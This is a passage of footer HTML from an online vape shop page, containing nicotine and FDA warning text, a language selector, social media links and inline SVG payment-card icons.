    <p>Not for Sale for Minors - Products sold on this site may contain nicotine which is a highly addictive substance. California Proposition 65 - WARNING: This product can expose you to chemicals including nicotine, which is known to the State of California to cause birth defects or other reproductive harm. For more information, go to Proposition 65 Warnings Website. Products sold on this site is intended for adult smokers. You must be of legal smoking age in your territory to purchase products. Please consult your physician before use. E-Juice on our site may contain Propylene Glycol and/or Vegetable Glycerin, Nicotine and Flavorings. Our products may be poisonous if orally ingested. FDA DISCLAIMER: The statements made regarding these products have not been evaluated by the Food and Drug Administration. The efficacy of these products has not been confirmed by FDA-approved research. These products are not intended to diagnose, treat, cure or prevent any disease. All information presented here is not meant as a substitute for or alternative to information from health care practitioners. For their protection, please keep out of reach of children and pets. Read our terms and conditions page before purchasing our products. Use All Products On This Site At Your Own Risk!</p>
             <strong>FDA DISCLOSURE:</strong> The statements regarding these products have not been evaluated by the FDA. These products are not intended to diagnose, treat, cure or prevent any disease, consult your health physician before use. The Federal Food, Drug and Cosmetic Act requires placement of this notice.
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item one-half small--one-whole"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/strawberry-watermelon-north-ft12000-disposable-vape" /><div class="selectors-form__item">
                <h2 class="visually-hidden" id="lang-heading">
                  Language
                </h2>

                <div class="disclosure" data-disclosure-locale>
                  <button type="button" class="disclosure__toggle" aria-expanded="false" aria-controls="lang-list" aria-describedby="lang-heading" data-disclosure-toggle>
                    English
                  </button>
                  <ul id="lang-list" class="disclosure-list" data-disclosure-list>
                    
                      <li class="disclosure-list__item disclosure-list__item--current">
                        <a class="disclosure-list__option" href="#" lang="en" aria-current="true" data-value="en" data-disclosure-option>
                          English
                        </a>
                      </li>
                      <li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#" lang="es"  data-value="es" data-disclosure-option>
                          Español
                        </a>
                      </li></ul>
                  <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                </div>
              </div></form></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/Zmarksthespot-103086072327852" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/zmarksthespot29" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.pinterest.com/zmarkss" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg><span class="icon__fallback-text">Pinterest</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/delta10zmarks/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://youtube.com/channel/UCxmRaaul4rILPY58Ja4sz2A" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li></ul></div><div class="grid__item small--hide one-half"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 